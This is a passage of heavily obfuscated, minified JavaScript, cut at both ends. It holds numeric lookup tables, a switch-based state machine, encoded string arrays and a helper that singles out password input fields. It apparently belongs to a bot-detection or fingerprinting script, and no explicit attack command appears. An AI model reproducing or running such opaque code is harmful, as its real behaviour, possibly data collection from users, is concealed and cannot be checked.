E,vd,wE,v4(l2),[LE],HQ,As,v4(As),v4(RL),H7,Fm,LE,v4(Ar),v4(FP),YG,v4(vm),br,P2,wE,v4(Ps),v4(C4),gQ,FQ,JL,v4(FQ),vd,v4(Kr),v4(Ps),Ps,v4(vd),v4(bx),z3,v4(FQ),JL,v4(Px),l5,v4(Px),mv,E3,v4(mv),FQ,v4(FP),v4(q3),ww,v4(As),mv,bx,Ar,v4(bx),LQ,v4(JL),hs,v4(FP),v4(JL),v4(FP),zL,v4(FP),E3,v4(E3),wE,LQ];}break;case Hn:{var Kx8=HBB[C1];Sv(Kx8[LE]);var nZB=LE;jW8+=dT;}break;case dJ:{K88=[[Yq,v4(wE),v4(bx)]];jW8+=EZ;}break;case FB:{jW8+=UT;var Nx8=LE;while(sY(Nx8,NgB.length)){var YAB=H9(NgB,Nx8);var zhB=H9(kG.vk,dC8++);xcB+=I7(Q,[qf(MP(Fb(YAB),Fb(zhB)),MP(YAB,zhB))]);Nx8++;}}break;case UT:{var SgB=HBB[C1];var WKB=HBB[wg];var TW8=HBB[Pg];var gC8=HBB[lR];var ODB=st([],[]);jW8=sZ;var pKB=At(gd(WKB,Qd[gd(Qd.length,JL)]),P2);}break;case tk:{var mC8=HBB[C1];LO=function(OcB,ccB,wU8,A1B){return MKB.apply(this,[UT,arguments]);};return ms(mC8);}break;case qT:{var UC8=HBB[C1];var zC8=HBB[wg];var LVB=HBB[Pg];jW8+=Ak;var NC8=HBB[lR];var hzB=st([],[]);var GC8=At(gd(NC8,Qd[gd(Qd.length,JL)]),YG);var YW8=Ld[zC8];}break;case K8:{var gx8=HBB[C1];BO=function(pDB,JBB,ADB,Mx8){return MKB.apply(this,[qT,arguments]);};return px(gx8);}break;case EV:{Iz8=[v4(Kr),E3,v4(FQ),v4(mv),Px,mv,vd,vd,LE,v4(z3),v4(vd),wE,v4(mv),bx,mv,v4(Kr),Bs,v4(Bs),v4(FP),FP,vd,v4(vd),bx,FQ,v4(l2),FQ,v4(FP),Kr,v4(FP),v4(mv),LE,v4(Im),bF,v4(z3),v4(vd),mv,Ps,v4(wE),Kr,v4(Px),Kr,v4(SX),jG,LQ,v4(bx),v4(bx),v4(l5),ww,v4(v3),v4(mv),z3,v4(JL),v4(FQ),vd,v4(FQ),v4(P2),H7,v4(mv),v4(wE),FQ,v4(FP),v4(v3),Kr,LQ,YG,[FQ],v4(zL),Yq,v4(Cx),fN,v4(vd),v4(mv),JL,hs,Lv,v4(Px),As,v4(Px),wE,v4(Kr),JL,Bs,v4(FP),v4(JL),v4(CN),P2,wE,v4(Ps),mv,FQ,v4(m9),v3,As,v4(Kr),v4(mv),v4(LQ),v3,v4(FQ),vd,FQ,v4(Bs),JL,v3,v4(v3),v4(JL),v4(gU),v4(mv),[LE],v4(KX),H7,v4(FQ),JL,v4(gU),q3,v4(vd),FQ,v4(FQ),v4(hs),hs,v4(vd),[Ar],JL,v4(vd),v3,v4(Ps),[mv],SX,v4(Px),wE,LQ,[LE],v4(q3),zL,mv,v4(v5),[vd],FP,v4(v3),LQ,v4(EX),[FP],CN,v4(Ps),YG,v4(m9),v5,E3,v4(m9),H7,v4(v3),v3,v4(YG),[LE],v4(IX),zL,LQ,v4(mv),v4(E3),YG,v4(mv),v4(wE),v4(LQ),v4(Lv),[vd],v4(Ux),[mv],tO,LE,v4(vd),vd,v4(SX),Yq,Ps,v4(YG),Kr,v4(fw),Fm,v4(FP),v4(bx),Px,v4(bx),LQ,v4(JL),v4(rH),l5,bx,LE,v4(Kr),bx,v4(wE),v3,v4(Ar),FP,v4(FP),E3,v4(E3),wE,LQ,v4(rH),j3,v4(Lv),Yq,v4(wE),v4(bx),n0,v4(hs),HQ,v4(RX),fM,v4(Ps),v4(FQ),Lv,v4(hs),v4(fF),v4(r9),HQ,v4(JL),JL,g4,E3,v4(rs),v4(vd),v4(nF),vd,Ar,Bs,v4(bF),RG,JL,FQ,v4(vm),RL,v4(RL),[E3],v4(vd),v4(FQ),v4(Yw),n0,wE,FP,v4(E3),v4(hG),[E3],wE,v4(Lv),v4(n0),rs,v4(wE),v4(vU),vm,FQ,v4(wE),v4(bx),v4(n0),br,As,Kr,v4(FQ),v4(Ar),Bs,LE,v4(Bs),LQ,v4(JL),v4(gU),[FP],v4(FQ),v4(IX),qP,YG,v4(v3),v4(JL),v4(FQ),E3,vd,v4(FP),v4(JL),v4(qP),Fm,[FQ],v4(tO),rH,LQ,v4(FP),hG,v4(E3),YG,v4(hs),FP,v4(bx),v4(Kr),Ps,v4(Ps),YG,[LE],v4(wE),Kr,wE,Bs,v4(jG),SX,LE,v4(Px),KX,v4(YG),v4(vd),LE,FP,LQ,v4(fN),CN,HQ,v4(m9),j3,LQ,v4(z3),FQ,v4(KX),v5,v4(LQ),FQ,LQ,v4(JL),[Ar],v4(gU),v5,v4(bx),v4(vd)];jW8=rT;}break;case w6:{jW8=rT;return [[FQ,v4(vd),v4(mv),E3],[],[jG,v4(mv),JL,v4(FQ),v4(mv),v4(Cx)],[l2,v4(mv),FP,v4(Kr),bx],[JL,v4(v3),Px,mv],[mv,v4(SX),Fm],[],[v3,hs,v4(E3)],[s2,v4(As),bx]];}break;case JJ:{jp=[Bs,v4(br),l5,YG,Ar,JL,v4(vd),v4(Kr),v4(z3),q3,v4(FQ),LE,v4(JL),vd,mv,v4(YG),v4(JL),v4(Px),l2,v4(mv),FP,v4(Kr),bx,v4(JL),v4(YG),JL,bx,v4(hs),v4(mv),YG,v4(gU),Px,FP,v4(FP),E3,v4(E3),YG,v4(mv),FP,v4(SX),C5,v4(Ar),vd,JL,Kr,v4(fw),IX,vd,v4(SX),[JL],JL,v4(JL),Ar,JL,v4(LQ),hs,LE,v4(hs),FQ,v4(Bs),JL,v3,v4(IX),HQ,JL,l2,v4(As),wE,v4(JL),v4(hs),v4(Bx),Ar,v4(LQ),FQ,v4(v3),fQ,v4(HN),wE,v4(vd),v4(Ar),P2,v4(VU),z3,v4(mv),YG,v4(H7),H7,v4(FQ),vd,v4(Px),LQ,v4(mv),v4(Lv),j3,v4(hs),v4(vd),v3,v4(YG),Ps,tO,LE,v4(vd),vd,v4(AF),n0,v3,v4(Ar),v4(mv),v4(Px),mv,Px,v4(bx),FQ,v4(FP),v4(RF),rs,v4(Kr),Ar,YG,v4(mv),v4(Lv),v4(mv),v3,[LE],v4(RG),RX,v4(LQ),CN,v4(LQ),v4(n0),LE,KX,v4(z3),v4(vd),mv,Ps,v4(wE),Kr,v4(Px),Kr,v4(v3),LE,Ar,FQ,Bs,QP,Bs,v4(bF),RG,JL,FQ,v4(vm),QP,bx,v4(YG),Kr,v4(Px),JL,Bs,v4(FP),bx,v4(mv),v4(fw),[JL],v4(mv),v4(hs),v3,[LE],wE,E3,wE,v4(Ps),vd,v4(FQ),v4(LQ),CN,v4(Ar),v4(FQ),v4(Kr),wE,v4(Bs),JL,Kr,v4(Kr),Kr,v4(Bs),JL,JL,vd,FQ,v4(wE),v4(As),q3,v4(vd),JL,v4(bx),Kr,mv,FQ,RF,v4(Lv),v4(IX),wE,vd,Ar,v4(Ps),v4(mv),bx,v4(wE),z3,v4(wE),v4(bx),v3,v4(YG),v4(v5),Bs,YG,v4(wE),LE,v4(qP),j3,mv,bx,v4(LN),KX,FP,v4(JL),v4(wE),v4(HQ),zL,v4(E3),v4(bx),vd,Kr,v4(v5),z3,Kr,Ar,v4(Kr),v4(LQ),mv,v4(Ar),wE,v4(Ps),mv,FQ,FQ,v4(v5),Px,Ps,JL,pU,v4(JL),v3,v4(C4),v4(JL),v4(LQ),FQ,LQ,v4(YG),Kr,vd,v4(FQ),v4(Px),wE,v4(Bs),bx,vd,Fm,LE,v4(Ar),v4(FP),v4(As),Px,KX,v4(fN),z3,Ps,LE,v4(Bs),LQ,v4(JL),v4(z3),v4(vd),Px,JL,v4(FQ),vd,v4(Kr),v4(Kr),JL,hs,v4(Kr),Ps,v4(bx),v4(bx),Kr];jW8=rT;}break;case kB:{var C8B=HBB[C1];jW8-=bJ;ms(C8B[LE]);var cM8=LE;}break;case Tc:{var LDB=HBB[C1];var HZB=HBB[wg];var EW8=HBB[Pg];var MhB=HBB[lR];var xcB=st([],[]);var dC8=At(gd(EW8,Qd[gd(Qd.length,JL)]),v3);var NgB=YN[HZB];jW8+=Fk;}break;case bT:{jW8=rT;var Zx8=HBB[C1];kG=function(RC8,xhB,VkB,wM8){return MKB.apply(this,[Tc,arguments]);};return gm(Zx8);}break;case FV:{return [[v4(bx),LQ,v4(JL)],[Pj,v4(JL),v4(FQ)]];}break;case Z1:{jW8=rT;rk8=[Yq,LQ,v4(E3),mv,v4(vd),v4(bx),Px,v4(z3),Px,v4(H7),q3,v4(v3),v4(Fm),vd,Bs,v4(Px),FP,v4(tO),[FQ],JL,v4(mv),v4(wE),FQ,v4(FP),FQ,Bs,v4(vd),v4(mv),v4(E3),hs,[Ar],Ar,v4(Ps),v4(JL),mv,Ar,vd,LE,v4(bx),FQ,v4(FP),Px,v4(Fm),[FQ],v4(m9),ww,v4(FQ),v4(LN),[LE],LE,FQ,Ps,v4(wE),Kr,v4(Px),Kr,v4(v3),LQ,Px,v4(As),bx,wE,v4(CN),v3,v4(YG),hs,v4(JL),LE,v4(wE),v4(mv),Px,v4(bx),LQ,v4(JL),Px,v4(E3),v4(FP),Kr,LQ,v4(FQ),v4(mv),JL,Px,v4(Kr),v4(LQ),mv,v4(As),EX,YG,v4(v3),FP,v4(r9),YG,v3,v4(bx),LQ,v4(Kr),hs,Ar,v4(Lv),Ps,JL,v4(zL),KX,v4(JL),FQ,v4(E3),v4(l2),r9,CN,v4(fN),fN,v4(LQ),JL,v4(YG),E3,v4(fw),q3,LE,mv,Ps,LE,br,vd,bx,v4(KU),HN,v4(mv),YG,v4(As),Px,v4(YG),Px,v4(Px),hs,LQ,v4(Pj),Bx,FQ,v4(wE),v4(bx),v4(Cx),FP,v4(E3),v4(bx),vd,Kr,v4(Fm),fw,LQ,v4(FP),LQ,v4(FP),Pm,JL,v4(JL),v4(Ar),mv,z3,v4(YG),LQ,v4(Ar),LQ,v4(bx),z3,mv,v4(JL),v4(FQ),JL,v4(Bs),mv,Ps,v4(v3),v4(wE),v4(Ps),H7,v4(Bs),vd,LQ,v4(Kr),v4(FQ),hs,v4(Ar),vd,Kr,JL,v4(mv),hs,v4(bx),JL,v4(Lv),v4(vd),v4(wE),v4(LQ),fw,[Ar],v4(JL),v4(wE),wE,LQ,v4(hs),v3,v4(Px),FQ,v4(vd),Ps,Bs,v4(Kr),v4(YG),Px,v4(mv),YG,v4(Fm),[LE],v4(jG),dX,v4(br),j3,Px,v4(Px),wE,LQ,IX,LQ,v4(YG),Kr,vd,vd,v4(FP),v4(YG),LQ,v4(mv),v4(Kr)];}break;}}while(jW8!=rT);};var w0=function(nVB,O1B){return nVB!==O1B;};var HC8=function(tM8){var ZKB=1;var KAB=[];var RW8=QZ["Math"]["sqrt"](tM8);while(ZKB<=RW8&&KAB["length"]<6){if(tM8%ZKB===0){if(tM8/ZKB===ZKB){KAB["push"](ZKB);}else{KAB["push"](ZKB,tM8/ZKB);}}ZKB=ZKB+1;}return KAB;};var v4=function(pBB){return -pBB;};var dp8=function(jcB,fZB){var S1B=QZ["Math"]["round"](QZ["Math"]["random"]()*(fZB-jcB)+jcB);return S1B;};var glB=function(){return QS.apply(this,[N1,arguments]);};var hN8=function x6B(wnB,kLB){'use strict';var zpB=x6B;switch(wnB){case Pg:{var g48=kLB[C1];var k58=kLB[wg];var D38=kLB[Pg];return g48[k58]=D38;}break;case N6:{var gfB=kLB[C1];var VtB=kLB[wg];var GLB=kLB[Pg];Qd.push(PK8);try{var FfB=Qd.length;var KPB=Id([]);var bpB;return bpB=X0(K6,[B4()[Yj(EX)].call(null,Id(Id({})),jj,O9,dX),z9()[fY(q3)](FP,Px,Id(Id([])),E4),q7()[Nw(H7)](HN,H5,HN,YG),gfB.call(VtB,GLB)]),Qd.pop(),bpB;}catch(v7B){Qd.splice(gd(FfB,JL),Infinity,PK8);var JqB;return JqB=X0(K6,[B4()[Yj(EX)](C5,jj,O9,KN),rj()[xE(v5)].call(null,Id(Id(JL)),WU,cQ8,HQ),q7()[Nw(H7)](Pj,H5,Id(Id(LE)),YG),v7B]),Qd.pop(),JqB;}Qd.pop();}break;case Lz:{return this;}break;case YV:{var gO8=kLB[C1];var pfB;Qd.push(Bb8);return pfB=X0(K6,[w0(typeof B4()[Yj(C5)],'undefined')?B4()[Yj(gU)](Id(Id({})),xO,MD,EX):B4()[Yj(LQ)](rs,tt8,Um,As),gO8]),Qd.pop(),pfB;}break;case CZ:{return this;}break;case qk:{return this;}break;case cn:{var bRB;Qd.push(RG8);return bRB=VH()[nl(gU)](PP,Xr),Qd.pop(),bRB;}break;case GB:{var rj8=kLB[C1];Qd.push(gh8);var HfB=QZ[q7()[Nw(Lv)](Id({}),ZI8,v5,j3)](rj8);var z6B=[];for(var lRB in HfB)z6B[z9()[fY(FP)].call(null,RN,QP,Id(JL),K9)](lRB);z6B[B4()[Yj(IX)](VU,Kr,XN,z3)]();var kqB;return kqB=function ZvB(){Qd.push(Yr);for(;z6B[w0(typeof z9()[fY(RX)],st('',[][[]]))?z9()[fY(LE)](Lv,qP,Id(Id(LE)),HB8):z9()[fY(JL)](Id(Id({})),m3,MX,MC8)];){var L0B=z6B[q7()[Nw(zL)].call(null,Id(Id(JL)),Dz8,RN,FQ)]();if(fm(L0B,HfB)){var wbB;return ZvB[rj()[xE(wE)](Id(JL),Fm,kX,MF)]=L0B,ZvB[rj()[xE(q3)].call(null,Id(JL),Rx,E08,HN)]=Id(JL),Qd.pop(),wbB=ZvB,wbB;}}ZvB[rj()[xE(q3)].call(null,WO,Rx,E08,H3)]=Id(LE);var P7B;return Qd.pop(),P7B=ZvB,P7B;},Qd.pop(),kqB;}break;case Sn:{Qd.push(bF);this[w0(typeof rj()[xE(Kr)],'undefined')?rj()[xE(q3)](lM,Rx,X3,g4):rj()[xE(YG)](nF,Ow8,AJ8,fw)]=Id(LE);var O0B=this[z9()[fY(zL)](EX,P2,IX,XI8)][LE][B4()[Yj(Yq)].apply(null,[Yq,mp,nr8,l2])];if(BI(rj()[xE(v5)].call(null,H3,WU,cm,sj),O0B[BI(typeof B4()[Yj(Yq)],'undefined')?B4()[Yj(LQ)](fw,WZ8,zw,Id(Id([]))):B4()[Yj(EX)](bF,jj,UL,RN)]))throw O0B[q7()[Nw(H7)].apply(null,[bx,G4,bF,YG])];var ALB;return ALB=this[VH()[nl(H7)].call(null,KL8,qG)],Qd.pop(),ALB;}break;case EV:{var NF8=kLB[C1];var xJB;Qd.push(Qr8);return xJB=NF8&&FL(VH()[nl(wE)].call(null,G6,pU),typeof QZ[w0(typeof z9()[fY(P2)],st([],[][[]]))?z9()[fY(z3)](Id(LE),Im,fM,v0):z9()[fY(JL)](mp,vG,Id(Id([])),sz8)])&&BI(NF8[w0(typeof B4()[Yj(E3)],'undefined')?B4()[Yj(mv)](Z2,Yq,Vv,qP):B4()[Yj(LQ)](Id(Id(LE)),qY8,Ow8,h9)],QZ[z9()[fY(z3)](fF,Im,s2,v0)])&&w0(NF8,QZ[w0(typeof z9()[fY(v3)],st('',[][[]]))?z9()[fY(z3)].apply(null,[mp,Im,WO,v0]):z9()[fY(JL)].apply(null,[fF,zg8,Id(LE),Kd8])][VH()[nl(mv)].call(null,Qv,KU)])?z9()[fY(H7)].apply(null,[Im,RL,mv,SH]):typeof NF8,Qd.pop(),xJB;}break;case O1:{var P48=kLB[C1];return typeof P48;}break;case Cn:{var Dr8=kLB[C1];var YN8=kLB[wg];var xw8=kLB[Pg];Qd.push(Mk8);Dr8[YN8]=xw8[rj()[xE(wE)](Fm,Fm,c9,Pj)];Qd.pop();}break;case tk:{var JO8=kLB[C1];var I28=kLB[wg];var KX8=kLB[Pg];return JO8[I28]=KX8;}break;case pR:{var TpB=kLB[C1];var XnB=kLB[wg];var gvB=kLB[Pg];Qd.push(Zz8);try{var dPB=Qd.length;var htB=Id(wg);var OqB;return OqB=X0(K6,[B4()[Yj(EX)](vd,jj,UI,gQ),z9()[fY(q3)].apply(null,[nF,Px,Id(Id(LE)),SN]),q7()[Nw(H7)](AF,CI,Bx,YG),TpB.call(XnB,gvB)]),Qd.pop(),OqB;}catch(tvB){Qd.splice(gd(dPB,JL),Infinity,Zz8);var gtB;return gtB=X0(K6,[B4()[Yj(EX)].call(null,n0,jj,UI,WO),w0(typeof rj()[xE(l5)],'undefined')?rj()[xE(v5)](rH,WU,FX8,Id(Id([]))):rj()[xE(YG)].apply(null,[qP,R28,C5,vU]),w0(typeof q7()[Nw(v3)],'undefined')?q7()[Nw(H7)](Id(LE),CI,fN,YG):q7()[Nw(vd)](gQ,Ds,Lb,Rm),tvB]),Qd.pop(),gtB;}Qd.pop();}break;case XZ:{return this;}break;case h8:{var QE8=kLB[C1];Qd.push(Rj);var B6B;return B6B=X0(K6,[B4()[Yj(gU)].call(null,v5,xO,UD,Im),QE8]),Qd.pop(),B6B;}break;case hz:{return this;}break;case AT:{return this;}break;case Bc:{var InB;Qd.push(kj);return InB=VH()[nl(gU)].apply(null,[kX,Xr]),Qd.pop(),InB;}break;case Rc:{var xY8=kLB[C1];Qd.push(fx);var SfB=QZ[w0(typeof q7()[Nw(IX)],'undefined')?q7()[Nw(Lv)].apply(null,[Pj,Jv,fF,j3]):q7()[Nw(vd)](LN,IL8,pU,Cs)](xY8);var ZSB=[];for(var mtB in SfB)ZSB[z9()[fY(FP)](Id({}),QP,CN,bq)](mtB);ZSB[w0(typeof B4()[Yj(q3)],'undefined')?B4()[Yj(IX)](RX,Kr,sU,bx):B4()[Yj(LQ)].call(null,Id(Id({})),dgB,w4,nF)]();var n0B;return n0B=function E0B(){Qd.push(D3);for(;ZSB[z9()[fY(LE)](Id(LE),qP,Id([]),T68)];){var tPB=ZSB[w0(typeof q7()[Nw(Yw)],'undefined')?q7()[Nw(zL)](hG,tk8,P2,FQ):q7()[Nw(vd)](CN,wP8,Id(Id(JL)),QU)]();if(fm(tPB,SfB)){var ZqB;return E0B[w0(typeof rj()[xE(H7)],'undefined')?rj()[xE(wE)](RF,Fm,KE,LN):rj()[xE(YG)](g4,v18,A28,KU)]=tPB,E0B[rj()[xE(q3)](VU,Rx,G3,Id(JL))]=Id(wX[mv]),Qd.pop(),ZqB=E0B,ZqB;}}E0B[rj()[xE(q3)].apply(null,[Im,Rx,G3,m9])]=Id(LE);var cSB;return Qd.pop(),cSB=E0B,cSB;},Qd.pop(),n0B;}break;case nR:{Qd.push(Pg8);this[rj()[xE(q3)](Id(LE),Rx,J4,KN)]=Id(LE);var QlB=this[w0(typeof z9()[fY(j3)],st('',[][[]]))?z9()[fY(zL)](tO,P2,ww,A4):z9()[fY(JL)].call(null,Id([]),rc8,Pb,bA8)][wX[FQ]][B4()[Yj(Yq)](WO,mp,WO8,Id(Id([])))];if(BI(rj()[xE(v5)].call(null,g4,WU,Nm,ww),QlB[BI(typeof B4()[Yj(Z2)],'undefined')?B4()[Yj(LQ)](HQ,wm,l4,C5):B4()[Yj(EX)](C4,jj,sp,Pj)]))throw QlB[q7()[Nw(H7)](KG,Pc8,MX,YG)];var TLB;return TLB=this[BI(typeof VH()[nl(SX)],'undefined')?VH()[nl(E3)](A18,bQ):VH()[nl(H7)](PF8,qG)],Qd.pop(),TLB;}break;}};var lS8=function(MSB){var MRB=['text','search','url','email','tel','number'];MSB=MSB["toLowerCase"]();if(MRB["indexOf"](MSB)!==-1)return 0;else if(MSB==='password')return 1;else return 2;};var kG=function(){return QS.apply(this,[wg,arguments]);};var xfB=function(){return hH.apply(this,[qk,arguments]);};var zbB=function(){return NY.apply(this,[kB,arguments]);};var mSB=function(){return QS.apply(this,[kD,arguments]);};var GpB=function(){return QS.apply(this,[lD,arguments]);};var Ix=function(){dC=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var X5=function(KbB,WLB){return KbB*WLB;};var Z6;var VI8=function(gJB){if(gJB===undefined||gJB==null){return 0;}var R6B=gJB["replace"](/[\w\s]/gi,'');return R6B["length"];};var Lt=function(fRB,BtB){return fRB>BtB;};var fj=function(){return ["=C","6*A\n!!","2\x07SY06","S0-RP#=","H\f\x00<SS","JR;,]\b1!,","|S0i[<4]onB\x07:HT2xLu,>UB1!^Xu;W!/2T&[O6,]\b&n4\x00S,*_3xL0nS6O;\x3f]T","T<,D","8+L","(<6\\\"={8B;/m4!]\bu7\x00\x40r y;9U6nI4TS_\r4*A","!<\"UT+:_P;,\r<:3R+T-[I=xW\bu(2F37","H2<_","\v9t","W6\"2L","{}",", IR\r9L","*SS",";!)F3","!4K:T[Qu\bT2\'5Uq6+U-06\\\'+)","9\'VX(J;%\f:L0(",";","=_Y5]%2B","r#/{%K*cSS_gx^\'n%f=nxO\"+]\b&","I","+90_i\x40n}X0*Yu7\x00\x406nyR!9Q0<","!N\\\v<7V(4:>","K<(/>B&","I2;IX:/V","+7S\v\'1]\t",":5H0:>","Zf5\rt5%,y; 8\r0{|5h;(4f\b>`\b;\r8-U(5\x00wzO\"l;!E_ tp1e/|.:4(,{s2hO>\f8fo\f,n|1\f\b\rjD9\x40i>rJ\"\n4C5~MK+u)e9!ff9\nJv7~,1s{\r\b\fy4kc\v2*w|->l;\fEP \vtp>e p.\x00<(0yI2hO28ko\nny\b\rz;jD9~i<1yJ-4i!~My+au;e9\v!f9\nJ;L7~,9s:}\r\b\f~k\v5\x00w|O\"l>_9 tp0e/|.w4(G{s2\x07hO>\f\x3f8fon|1\b\rjD9ni>rJ\"\n4i5~Bm+u,e9!a9\nJv7~,1sM{\r\b\'\fy4kc\v7ww|O\"\"l;\vEP \fNp>1 ^.\x00&(0~s2hO.8wo\nn{\v\b\r;;j\vD9~i:1yJ\"<4i0~My+u;e9!f9\nJ;\\7~#1s:}\r\b\f~4kA\v5\x00w|O\"l>!EP tp1e/|.*4C\'{s2hO>\vb8fo,n|1\b\rjD6ri>~J\"\n45~B_+u*e9!b9\nJ\tv7~,1s{\r\bb\fy4kc\v6ww|O\"2l;EP \vNp>e `.\x000(0|s2<\x40a\r%yh*/y7\"v\'\f\tD9~p;%:_H$}4a\'7l\f:>N;h!f\f\rbs)$`6Fs26ye(j8\'>\v5Y{-{\r<,4w(5{s\x00B+&v95\\s>SCv7o5y_8/y\x3f\x00LkD9x{>\x40!73}kKjZN\tc7f2\b{|5\t^;a4fpo.\\\x00\n0c%M|>NJ\"\t/\'v7Q{Il\ty;$u5\roh-y0=e\r%yiN/y26\t$f\tjJ>yJ\"`hh>3)e2E\";`-:sy<\x3f~=%\n|>yJe=;f5%U\tG~;\v L\n5VU\n~~<>h5|>B3\n4d;\b||>w*2\f\t$f\tt{>a#)Mf5a{|>h|.\v4f4z`*y;\v7a5c_\va;u5pN&ey\nc4f0=h>4~\x3fe93f\"\fYS5==\\;\fi],Cd\';ly=m\f4bo5{|>`a~;#S5k|9\x00r\f5$f>Y\r9,;U<`e7Q%xX\x00y;\rK5p2\x00y\f\rf,5]|>`+ u5J|Bh","4!w\')O","!5B&<_N\f",">,+3&g\x40n\'w$p28SrL","/Y< \rW-=IT;\n]\t \"/","9=V!&","4.Y\x3f;/9B;","F-\x07+sS\v","37J\n=.J6\x00","<\"Yn;,P&\'(&W:-Ru&0","(V","k\'\'5","<\"Y{;,u!<2T","\\#\'8\n6(U","*4R2 Np1=",">W\b/8","[M91[!\'4\b58[N\'1H","%+7I6#et;\x07j6!)B-","#","*;1Lu7^:","/.H9\"V","O\rm","eb4+L-4:2\x07f3<N","H,\x00\n[I","0.Q0!)B1\x00/NT;","#_I:<","P6","6$&UI0W:-:S","A1","&^2!V","_!:\x07F2:_O","N\'1H","U =>H)","-4A6#P<4y1<>T","<S\x00\x00+VX0,J","&!U:\"","&=[\b0:","F<+JI","(J1;8","","1^","\r[S:,: -U+T;TY31V1n4\x07\x071\"V\v:xW\x3f+8","0,l8+!I:;(\\N!",">.O","I0+","$=:/[","O;*4t<>_x\r\'7J","//s6+|R\r89L","/TZ","Q6\x07\'XT<,A=/5B","b8wg4::","6\"_Z9x[!-3UF+\x00+WM\v","R+-UP9=L",":4\x00D7=","%4M< (9B1:R","(2\x07T+:/WX","}","OF*\x00!\\T9","\t","Ys~RG","J1,P","H1+CH",": 7F; ^","*^","%","0.T","=,","]T\t06","3N3","#XX\r","\r\x40>LG+:J;/E]65\x00H1&*]Nh<L\n,!YE5\"h=s","(F-\x00H\\>1V","0=U","1+7F\x07","ID!0]\t<=\bB:&r\\\f=","O7\t<I9","W3[D,0,M\n+:R-","Y7+e6\x00#[N","N&\'9B","H1\'HP","[\n0 a","J)"," #6\f","#UG-h0<I1-NT;","fQfh<5IxjJG","h~","E!","II!=","\"\'5H(","\\6=T\'//H1",";j\'y v>\"b3","+#H-\x00=","\\M)44{9-.F+*","W!+)\"N;\x00&","^X0\x3fY0","=NT4,]","69T&:S0","<_P#=q0#","U/2C:","\r:9","ix3l","*Y"];};var I7=function AIB(m7B,K0B){var vfB=AIB;do{switch(m7B){case AR:{Pz8=wE+H7+mv+LQ*WU;T2=E3*Ar*H7-WU-wE;dK8=Bs-Ar+E3*WU+LQ;NM=WU*FP+wE*Ar*E3;H4=Bs+H7*mv*E3-wE;X3=FP*WU+E3-vd+JL;BG=LQ*wE*Bs-FQ+Ar;m7B+=YB;}break;case Ek:{vc8=H7+LQ+vd+WU*wE;pV8=mv+vd*E3*Ar*LQ;Wp8=E3*WU+Ar*LQ;A18=E3*FP*wE-FQ-H7;IT8=FQ*WU+Ar*FP-LQ;QA8=FQ*vd*Bs*Ar+LQ;m7B-=KZ;R88=H7+WU*E3+mv;}break;case G:{mO=vd*H7*wE-LQ+FP;NK8=vd-JL+mv+H7*wE;AQ8=vd*E3*wE*JL+H7;EK8=vd+WU*LQ-JL-H7;dz8=Bs-Ar+wE*H7;s18=E3+Bs-wE+WU*FP;tM=FP+WU*LQ+H7;m7B+=hA;WW=H7*Bs+E3+vd+WU;}break;case jc:{P5=Ar*H7*FQ+E3+mv;HO=mv+Bs*WU-FQ*FP;bT8=JL+Bs*E3*LQ-mv;m7B+=nz;BZ8=mv-Ar+FP*WU;}break;case B:{Fm=E3+FP+Ar+H7-FQ;hs=mv+FQ-vd-JL+wE;As=wE*Ar-E3-FP;v3=FQ*LQ+wE-mv*Bs;bx=Bs+vd-mv;Yq=E3+wE-Bs+H7-vd;RF=LQ+E3*Ar*mv+JL;m7B=kB;}break;case Vn:{GX=WU*Ar-wE+vd+LQ;m7B+=S8;Pb=FQ*Bs+E3*JL*LQ;Dj=E3*WU+LQ+mv+FP;dr=FP+mv+WU*wE-H7;nB8=E3-vd*FP+WU*LQ;sg8=E3+Bs+H7*LQ*mv;Zz8=WU*LQ+JL-E3-FP;}break;case QT:{m7B+=Yz;m3=LQ+wE-vd-Ar+WU;z2=E3*vd+WU-FQ-Bs;Xr=FQ+FP+WU-JL;dj=E3*FP+FQ*WU+LQ;Qj=WU*Ar-H7-E3+FP;}break;case Gc:{zN=Ar*WU*mv-wE;bM=wE+LQ*WU+mv-Bs;m7B+=Lk;YQ=E3+Bs*JL+wE*WU;Z2=FQ*H7-vd-E3*wE;k5=H7*FP-Ar*Bs-JL;lU=E3*H7-Bs-Ar+wE;}break;case S1:{rT8=wE*WU-H7*E3*mv;wD8=WU*Ar*JL+Bs-E3;m7B=dR;d78=WU*LQ+FP*E3+H7;mm=mv+WU*wE*JL+H7;km=vd*H7-FQ+Bs*LQ;}break;case dA:{vU=wE*E3*JL-mv;s2=H7*mv+Ar+LQ+Bs;fQ=Ar*E3+Bs*mv+wE;AF=E3-Bs+vd*FP*Ar;QP=JL+FP*vd*FQ-H7;mp=FQ*LQ+wE*JL*FP;m7B=WD;}break;case jR:{var pbB=K0B[C1];var xSB=st([],[]);var v0B=gd(pbB.length,JL);while(Ut(v0B,LE)){xSB+=pbB[v0B];v0B--;}return xSB;}break;case dR:{WX=H7+FP*wE*mv-Ar;ng8=H7+WU+wE+mv*FP;m7B+=xJ;Dn8=FQ*Ar*LQ*E3;tX8=mv+vd*Ar+H7*E3;lm=mv*Bs+H7+wE*WU;Ol8=Bs*FQ+H7*LQ+vd;n58=Bs*H7*mv-JL+FP;}break;case WD:{Gp8=FQ+vd*Bs*FP*mv;Cw8=WU*FQ-FP-E3*LQ;gX=Ar*mv*JL-vd+WU;Pj=JL*Bs+LQ+H7+vd;KU=Ar*E3+LQ+H7-wE;Pm=vd*JL*Bs+H7;dX=Ar*Bs+mv*FP+JL;m7B+=YR;Uj=E3+wE+FQ*WU-mv;}break;case pR:{Fv8=LQ*Ar*Bs-E3;Vb8=vd+FP*H7*mv+Ar;K78=FP*H7*Ar-E3;m7B=XT;D5=WU*E3-FP+wE*Ar;}break;case nZ:{lI8=H7*Bs-vd-LQ+FP;S2=FQ*WU-FP-Ar*Bs;Cf8=WU*mv-FQ+FP+vd;S68=vd*Ar*mv*H7-wE;DM=mv*H7*E3+Ar;xr=mv+FP+E3*H7;m7B-=fk;}break;case DA:{Zm=WU+Bs*JL*H7-vd;pJ8=Bs*E3*LQ-FP*JL;SB8=WU+wE+mv*FP*Ar;m7B=jJ;Op8=wE*WU+vd-FP;gz8=Ar-vd+FQ*H7;}break;case k1:{m7B-=nD;gg8=WU*E3+FQ-H7*JL;DS8=Ar*vd*FQ*E3-wE;tB8=wE*FQ*FP-H7+JL;Ft8=Ar*JL*WU-FP+H7;cX=Bs-Ar+WU*LQ+JL;Zr8=Ar-JL+FP*H7*mv;}break;case gz:{m7B-=Lh;return jIB;}break;case 